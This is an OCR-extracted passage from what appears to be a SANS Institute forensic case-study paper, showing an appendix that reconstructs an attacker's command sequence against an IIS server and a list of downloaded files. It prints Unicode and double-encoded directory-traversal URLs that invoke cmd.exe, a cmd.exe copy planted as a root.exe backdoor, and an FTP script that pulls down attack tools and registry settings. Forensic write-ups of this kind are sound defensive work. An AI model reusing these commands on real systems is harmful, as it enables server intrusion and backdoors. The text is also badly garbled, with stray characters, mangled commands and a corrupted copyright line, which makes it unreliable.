

/scripts/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir<br>20*4*/2022

/scripts/..%%35%63../..%%35%63../..%%35%63../winnt/system32/cmd.exe  $?$ / $c+di$ r

/

/ Γ

 $+$ dir

Γ W

**CANS INSTITUTE 2003, AMERICAN FUEL RIGHTS.** / /

#### **Appendix C. Attack Command Sequence**

The following specific commands were executed against the server to perform the compromise on 9/12. Formatting has been modified to enhance readabily; breaks indicate pauses between attack scripts. This script is based on a compilation of IIS and firewall logs.

```
\serv*.1n1<br>\serv*.1n1<br>\timet\system32\cmd.exe c:\Inetpub\scripts\root.exe<br>\recycled\\com1\fing\\recycled\\com1\fing\\recycled\\com1\fing\\recycled\\com1\fing\\recycled\\com1\fing\\recycled\\com1\fing\\recycled\\com1\fing\\
dir/s c:\serv*.ini
attrib + h c:\ref{recycled}copy c:\winnt\system32\cmd.exe c:\Inetpub\scripts\root.exe
d
M
M
M
M
Mkdir c:\temp\a
\mathsf{C}d
M
M
M
M
Mkdir c:\ temp\setminusattrib + h c:\ref{recycled}copy c:\winnt\system32\cmd.exe c:\Inetpub\scripts\root.exe
d
M
M
M
M
Mkdir c:\temp\
E
         8
         &
         &
         &
         C
      & Echo get readme.x c:\recycled\_\com1\_tmp\readme.x>><br>c:\recycled\_\com1\_tmp\xof.part1.rar
         &Echo get dir txt c:\recycled\_\com1\_tmp\dir txt>>
         c:\recycled\_\com1\_tmp\xof.part1.rar
         &
         &
         &Echo get servudaemon.ini
         c:\recycled\_\com1\_tmp\servudaemon.ini>>
      c:\recycled\_\com1\_tmp\xof.part1.rar<br>&Echo get_rund1132.exe c:\recycled\_\com1\_tmp\rund1132.exe>>
      c:\recycled\_\com1\_tmp\xof.part1.rar<br>&Echo get httpodbc.dll c:\Inetpub\scripts\httpodbc.dll>>
      c:\recycled\_\com1\_tmp\xof.part1.rar<br>&Echo get sfind.exe c:\recycled\_\com1\_tmp\sfind.exe>>
      c:\recycled\_\com1\_tmp\xof.part1.rar<br>&Echo get AdmDll.dll c:\recycled\_\com1\_tmp\AdmDll.dll>>
```
**© SANS Institute 2003, Author retains full rights.** C:\recycled\\_\com1\\_tmp\xof.part1.rar &Echo get mcafee.exe c:\recycled\\_\com1\\_tmp\mcafee.exe>><br>c:\recycled\\_\com1\\_tmp\xof.part1.rar &Echo get raddrv.dll c:\recycled\\_\com1\\_tmp\raddrv.dll>><br>c:\recycled\\_\com1\\_tmp\xof.part1.rar &Echo get settings.reg c:\recycled\\_\com1\\_tmp\settings.reg>><br>c:\recycled\\_\com1\\_tmp\xof.part1.rar & & C 8 8 c:\WINNT\system32\ftp.exe -s:c:\recycled\\_\com1\\_tmp\xof.part1.rar  $dir/s$  c:\recycled\ erase/q c:\recycled\\_\com1\\_tmp\xof.part1.rar c:\recycled\\_\com1\\_tmp\rundll32.exe /h c:\recycled\\_\com1\\_tmp\rundll32.exe /i c:\recycled\\_\com1\\_tmp\servudaemon.ini c:\winnt\system32\net.exe start serv-u c:\winnt\system32\cmd.exe /c c:\winnt\regedit.exe /s c:\recycled\ \com1\settings.reg<sup>18</sup> &c:\recycled\\_\com1\\_tmp\mcafee.exe [The next four commands were executed through httpodbc.dll rather than cmd.exe, allowing them to execute with local administrator privileges] C  $\mathsf{C}$ C C C c:\recycled\\_\com1\settings.reg&c:\recycled\\_\com1\\_tmp \mcafee.exe erase/q c:\recycled\\_\com1\\_tmp\xof.part1.rar  $rd/s/q c:\recycle\\ \complement$  com1\\_tmp

<u>.</u>

<sup>&</sup>lt;sup>18</sup> settings.reg does not actually exist in this directory; the command should read "...regedit.exe /s c:\recycled\\_\com1\tmp\settings.reg …"

### **Appendix D. Files Downloaded to the Gateway Server**

The following files were downloaded to the server by the attacker via FTP (sorted by the order of download):











![](_page_57_Picture_77.jpeg)

![](_page_58_Picture_74.jpeg)

![](_page_59_Picture_30.jpeg)

![](_page_60_Picture_33.jpeg)

# **Upcoming SANS Forensics Training**

# **ELICK HERE TO**

![](_page_61_Picture_322.jpeg)